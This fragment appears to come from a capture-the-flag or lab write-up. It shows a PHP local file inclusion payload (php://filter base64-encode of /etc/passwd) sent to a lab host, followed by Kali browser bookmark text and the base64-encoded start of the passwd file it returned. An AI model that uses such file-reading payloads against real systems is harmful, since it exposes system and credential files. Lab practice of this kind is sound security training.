 10.10.171.71:8000/?view=php
10.10.171.71:8000/?view=php://filter/convert.base64-encode/resource=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ABOUT US CONTACT SORT DEBUG
Content is being loaded...
cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi9